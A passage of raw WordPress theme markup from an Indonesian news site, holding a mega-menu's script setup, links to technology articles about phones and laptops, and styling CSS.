block_td_uid_41_696b43ab37249.block_type = "tdb_header_mega_menu";
block_td_uid_41_696b43ab37249.post_count = "5";
block_td_uid_41_696b43ab37249.found_posts = "290";
block_td_uid_41_696b43ab37249.header_color = "";
block_td_uid_41_696b43ab37249.ajax_pagination_infinite_stop = "";
block_td_uid_41_696b43ab37249.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_41_696b43ab37249);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_41_696b43ab37249" 
                        id="td_uid_42_696b43ab375c0" 
                        data-td_block_id="td_uid_41_696b43ab37249" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_41_696b43ab37249" 
                        id="td_uid_43_696b43ab375f8" 
                        data-td_block_id="td_uid_41_696b43ab37249" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_41_696b43ab37249 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_41_696b43ab37249" data-td_block_id="td_uid_41_696b43ab37249"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_41_696b43ab37249" data-td_block_id="td_uid_41_696b43ab37249"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_44_696b43ab3da13_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_44_696b43ab3da13" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_44_696b43ab3da13_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_44_696b43ab3da13_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_44_696b43ab3da13_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_44_696b43ab3da13_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_44_696b43ab3da13_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_44_696b43ab3da13_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_44_696b43ab3da13_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_44_696b43ab3da13_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_44_696b43ab3da13_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_44_696b43ab3da13_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_44_696b43ab3da13_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_696b43ab3da13_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_696b43ab3da13_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_696b43ab3da13_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_696b43ab3da13_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_44_696b43ab3da13_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_44_696b43ab3da13_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_44_696b43ab3da13_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_44_696b43ab3da13_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_696b43ab3da13_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_696b43ab3da13_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_44_696b43ab3da13_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_44_696b43ab3da13_rand .td-module-meta-info,
				.ie11 .td_uid_44_696b43ab3da13_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_44_696b43ab3da13_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_44_696b43ab3da13_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_44_696b43ab3da13_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_44_696b43ab3da13_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_44_696b43ab3da13_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_44_696b43ab3da13_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_696b43ab3da13_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_44_696b43ab3da13_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_44_696b43ab3da13_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_44_696b43ab3da13_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_44_696b43ab3da13_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_44_696b43ab3da13_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_44_696b43ab3da13_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_44_696b43ab3da13_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_44_696b43ab3da13_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_44_696b43ab3da13_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_44_696b43ab3da13_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_44_696b43ab3da13_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_44_696b43ab3da13_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_696b43ab3da13_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_44_696b43ab3da13_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_696b43ab3da13_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_44_696b43ab3da13_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_696b43ab3da13_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_44_696b43ab3da13_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_696b43ab3da13_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_44_696b43ab3da13_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_696b43ab3da13_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_44_696b43ab3da13_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_696b43ab3da13_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_44_696b43ab3da13_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_696b43ab3da13_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-editor-date,
				.td_uid_44_696b43ab3da13_rand .td-editor-date .td-post-author-name,
				.td_uid_44_696b43ab3da13_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_44_696b43ab3da13_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_44_696b43ab3da13_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_696b43ab3da13_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_696b43ab3da13_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_696b43ab3da13_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_696b43ab3da13_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_696b43ab3da13_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_696b43ab3da13_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_44_696b43ab3da13_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_44_696b43ab3da13_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_696b43ab3da13_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_44_696b43ab3da13_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_696b43ab3da13_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_696b43ab3da13_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_44_696b43ab3da13_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_44_696b43ab3da13_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_696b43ab3da13_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_696b43ab3da13_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_696b43ab3da13_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_696b43ab3da13_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_696b43ab3da13_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_696b43ab3da13_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_44_696b43ab3da13_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_44_696b43ab3da13_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_696b43ab3da13_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_44_696b43ab3da13_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-post-date,
				.td_uid_44_696b43ab3da13_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_44_696b43ab3da13_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_696b43ab3da13_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_696b43ab3da13_rand .td-editor-date,
				.td_uid_44_696b43ab3da13_rand .td-editor-date .td-post-author-name,
				.td_uid_44_696b43ab3da13_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_44_696b43ab3da13_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_696b43ab3da13_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_696b43ab3da13_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_696b43ab3da13_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_696b43ab3da13_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_696b43ab3da13_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_44_696b43ab3da13 = new tdBlock();
block_td_uid_44_696b43ab3da13.id = "td_uid_44_696b43ab3da13";
block_td_uid_44_696b43ab3da13.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":